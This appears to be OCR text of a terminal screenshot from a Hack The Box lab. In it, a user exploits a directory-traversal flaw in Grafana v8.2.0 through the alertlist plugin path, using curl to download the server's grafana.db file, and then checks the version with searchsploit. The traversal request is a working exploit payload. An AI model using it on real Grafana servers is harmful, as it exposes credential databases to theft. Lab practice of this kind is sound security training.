 192.168.174.128 10.10.14.128 10.10.11.183
❯ cat grafana.db
File: grafana.db   <BINARY>
❯ curl --path-as-is http://10.10.11.183:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
❯ curl --path-as-is http://10.10.11.183:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db --output
curl: option --output: requires parameter
curl: try 'curl --help' or 'curl --manual' for more information
❯ curl --path-as-is http://10.10.11.183:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db --output grafana.db
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  644k  100  644k    0     0   316k      0  0:00:02  0:00:02 --:--:--  316k
❯ ls
allports  grafana.db  target
❯ cat grafana.db
File: grafana.db   <BINARY>
❯ curl http://10.10.11.183:3000/login | grep "Grafana v"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 26724    0 26724    0     0  85601      0 --:--:-- --:--:-- --:--:-- 85653
          navTree: [{"id":"dashboards","text":"Dashboards","subTitle":"Manage dashboards and folders","icon":"apps","url":"/","sortWeight":-190
0,"children":[{"id":"home","text":"Home","icon":"home-alt","url":"/","hideFromTabs":true},{"id":"divider","text":"Divider","divider":true,"hide
FromTabs":true},{"id":"manage-dashboards","text":"Manage","icon":"sitemap","url":"/dashboards"},{"id":"playlists","text":"Playlists","icon":"pr
esentation-play","url":"/playlists"}]},{"id":"alerting","text":"Alerting","subTitle":"Alert rules and notifications","icon":"bell","url":"/aler
ting/list","sortWeight":-1600,"children":[{"id":"alert-list","text":"Alert rules","icon":"list-ul","url":"/alerting/list"}]},{"id":"help","text
":"Help","subTitle":"Grafana v8.2.0 (d7f71e9eae)","icon":"question-circle","url":"#","sortWeight":-1200,"hideFromMenu":true}],
/home/axel/HTB/ambassador/nmap searchsploit Grafana v8.2.0
c:\windows\system32\cmd.e… zsh zsh zsh zsh
17 : 31 CPU 7% RAM 3352 MiB 150%